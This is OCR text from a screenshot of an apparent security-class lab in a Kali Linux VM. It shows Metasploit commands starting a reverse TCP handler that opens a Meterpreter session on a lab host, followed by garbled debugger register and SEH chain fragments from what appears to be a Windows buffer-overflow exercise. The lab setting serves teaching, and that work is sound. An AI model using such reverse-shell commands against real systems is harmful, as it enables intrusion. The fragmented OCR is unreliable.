 VMware Fusion File Edit View Virtual Machine Window Help 100% Thu Mar 23 7:03:02 PM Sam Bowne
Kali-Linux-2016.2-vm-amd64
To release your mouse press: Control-⌘
Terminal Thu 11:32 1
root@kali: ~/127
File Edit View Search Terminal Help
your progress and findings -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.12.23-dev ]
+ -- --=[ 1577 exploits - 907 auxiliary - 272 post ]
+ -- --=[ 455 payloads - 39 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 172.16.1.175:4444
[*] Starting the payload handler...
[*] Sending stage (957999 bytes) to 172.16.1.173
[*] Meterpreter session 1 opened (172.16.1.175:4444 -> 172.16.1.173:1170
) at 2017-03-23 11:32:23 -0700
meterpreter >
meterpreter > sys
4)
o seh7
o seh8
he8
n file or directory
eh8
e Server! Enter HELP for help.
Code auditor and software assessment specialist needed
Registers (FPU)
EDX 005E6EDF
EBX 00F8E778
ESP 00F8E6D4
EBP 00F8E7D8
ESI 00F8E788
EDI 00000000
EIP 77169A94 ntdll.KiFastSystemCa
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000
EFL 00000246 (NO,NB,E,BE,NS,PE,GE
ST0 empty +NaN
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
inter to next SEH record
handler
TURN to ntdll.77169B6B from ntdll.7716
sfunc.625010B4
TURN to ntdll.7714D205 from ntdll.7716
Running
7:0